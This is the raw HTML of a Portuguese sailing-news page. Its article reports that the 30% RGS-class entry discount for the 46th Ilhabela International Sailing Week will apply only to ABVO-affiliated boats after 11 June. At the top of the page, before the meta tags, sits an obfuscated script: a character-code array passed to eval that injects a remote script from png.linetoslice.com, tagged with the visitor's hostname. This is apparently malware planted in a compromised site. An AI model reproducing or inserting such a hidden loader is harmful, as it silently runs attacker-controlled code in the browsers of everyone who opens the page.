		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="description" content="A comissão organizadora da 46ª Semana Internacional de Vela de Ilhabela fará uma alteração nos critérios de inscrições dos barcos que medem na classe RGS.">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-16156 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-22667 elementor-page-22767">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KBC75FF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N4MH95S9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="22740" class="elementor elementor-22740 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-be73b6 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="be73b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-345677be" data-id="345677be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b0e5a37 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6b0e5a37" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://onboardsports.net">
			<img width="162" height="90" src="https://onboardsports.net/wp-content/uploads/2018/09/logo-colorido-90.png" class="attachment-full size-full wp-image-12260" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5810035c" data-id="5810035c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d5a66e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="34d5a66e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-34d5a66e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22734"><a href="https://onboardsports.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22739"><a href="https://onboardsports.net/quem-somos/" class="elementor-item">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31326"><a href="https://onboardsports.net/clientes/" class="elementor-item">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22736"><a href="https://onboardsports.net/clientes-na-midia/" class="elementor-item">Destaques na mídia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22738"><a href="https://onboardsports.net/conteudos/" class="elementor-item">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22731"><a href="https://onboardsports.net/videos-youtube/" class="elementor-item">Vídeos Youtube</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22737"><a href="https://onboardsports.net/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-34d5a66e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22734"><a href="https://onboardsports.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22739"><a href="https://onboardsports.net/quem-somos/" class="elementor-item" tabindex="-1">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31326"><a href="https://onboardsports.net/clientes/" class="elementor-item" tabindex="-1">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22736"><a href="https://onboardsports.net/clientes-na-midia/" class="elementor-item" tabindex="-1">Destaques na mídia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22738"><a href="https://onboardsports.net/conteudos/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22731"><a href="https://onboardsports.net/videos-youtube/" class="elementor-item" tabindex="-1">Vídeos Youtube</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22737"><a href="https://onboardsports.net/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-573afb95" data-id="573afb95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85886dc elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="85886dc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0208d70" href="https://www.facebook.com/agenciaonboard/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-84f235a" href="https://www.instagram.com/onboardsports360/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f07728e" href="https://twitter.com/onboardsports" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a8d2d3" href="https://www.youtube.com/channel/UCmV2qGK1pzUmtzhrKhv1Vjw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f9775a6" href="https://www.linkedin.com/company/onboardsports/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22767" class="elementor elementor-22767 elementor-location-single post-16156 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-inscricoes tag-rgs tag-semana-de-vela" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6854c9ff elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6854c9ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-480f847e" data-id="480f847e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-781b5c28 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="781b5c28" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Inscrições para RGS na Semana Internacional de Vela de Ilhabela</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47dd927 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47dd927" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a64a0d2" data-id="4a64a0d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-135d8f0f elementor-align-left elementor-widget elementor-widget-post-info" data-id="135d8f0f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fde9fb9 elementor-inline-item" itemprop="datePublished">
						<a href="https://onboardsports.net/2019/05/15/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>maio 15, 2019</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7bd4a7 elementor-inline-item" itemprop="author">
						<a href="https://onboardsports.net/author/flavio/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-279d7f94 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="279d7f94" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1000" height="1000" src="https://onboardsports.net/wp-content/uploads/2019/05/090519_InscricoesRGS.jpg" class="attachment-full size-full wp-image-16157" alt="" srcset="https://onboardsports.net/wp-content/uploads/2019/05/090519_InscricoesRGS.jpg 1000w, https://onboardsports.net/wp-content/uploads/2019/05/090519_InscricoesRGS-150x150.jpg 150w, https://onboardsports.net/wp-content/uploads/2019/05/090519_InscricoesRGS-300x300.jpg 300w, https://onboardsports.net/wp-content/uploads/2019/05/090519_InscricoesRGS-768x768.jpg 768w, https://onboardsports.net/wp-content/uploads/2019/05/090519_InscricoesRGS-696x696.jpg 696w, https://onboardsports.net/wp-content/uploads/2019/05/090519_InscricoesRGS-420x420.jpg 420w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				</div>
				<div class="elementor-element elementor-element-13934478 elementor-widget elementor-widget-theme-post-excerpt" data-id="13934478" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					A comissão organizadora da 46ª Semana Internacional de Vela de Ilhabela fará uma alteração nos critérios de inscrições dos barcos que medem na classe RGS.				</div>
				</div>
				<div class="elementor-element elementor-element-6140ba1b elementor-widget elementor-widget-theme-post-content" data-id="6140ba1b" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Caros velejadores!</p>
<p>Atendendo à pedidos da ABVO &#8211; Associação Brasileira de Veleiros de Oceano, a comissão organizadora da 46ª Semana Internacional de Vela de Ilhabela fará uma alteração nos critérios de inscrições dos barcos que medem na classe RGS.</p>
<p>Após o dia 11 de junho, o desconto de 30% para a categoria só será válido para os veleiros afiliados à entidade ABVO. Caso contrário, os valores vigentes serão os da tabela ORC, IRC, C30, HPE 30 E HPE 25.</p>
<p>Para as categorias dos barcos Clássicos e Bico de Proa, o desconto de 30% na inscrição está mantido.</p>
<p>A Semana Internacional de Vela de Ilhabela reforça a importância da Associação Brasileira de Veleiros de Oceano como fomentadora da modalidade no País.</p>
<p>Mais informações em &#8212; <a href="http://sivilhabela.com.br/">http://sivilhabela.com.br/</a></p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-20dd86b0" data-id="20dd86b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c23b7c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c23b7c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b656a98" data-id="b656a98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-589f0222 elementor-widget elementor-widget-heading" data-id="589f0222" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Compartilhe</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35198fe4" data-id="35198fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1388bb27 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1388bb27" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4aeee0a elementor-widget elementor-widget-wp-widget-categories" data-id="4aeee0a" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>CATEGORIAS</h5><form action="https://onboardsports.net" method="get"><label class="screen-reader-text" for="cat">CATEGORIAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="1">Agenda&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2327">Automobilismo&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="2315">CBVela&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="2358">Escolinha de Triathlon&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="3">Fotos&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="2345">Letape brasil&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="752">Na Mídia&nbsp;&nbsp;(201)</option>
	<option class="level-0" value="18">Notícias&nbsp;&nbsp;(5.285)</option>
	<option class="level-1" value="2328">&nbsp;&nbsp;&nbsp;Boxe&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;vela&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="2319">Polo Aquático &#8211; PAB&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="2370">ProSports&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="34">Redes Sociais&nbsp;&nbsp;(374)</option>
	<option class="level-0" value="35">Release&nbsp;&nbsp;(1.967)</option>
	<option class="level-0" value="2473">Semana de vela&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="2354">Sense Extreme&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2360">Sense Extreme Days&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2321">Squash&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2322">Star Class&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1131">Vídeo em Nosso Canal oficial On Board Sports&nbsp;&nbsp;(329)</option>
	<option class="level-0" value="445">Vídeos&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="2323">YCSA&nbsp;&nbsp;(17)</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
				</div>
				</div>
				<div class="elementor-element elementor-element-622a89b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="622a89b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dce67f3 elementor-widget elementor-widget-image" data-id="dce67f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="340" height="225" src="https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS.jpg" class="attachment-large size-large wp-image-31414" alt="" srcset="https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS.jpg 340w, https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS-300x199.jpg 300w" sizes="(max-width: 340px) 100vw, 340px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3dd81d7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3dd81d7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd499cc elementor-widget elementor-widget-heading" data-id="cd499cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mais posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d4a7e0d elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6d4a7e0d" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3422 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" role="listitem">
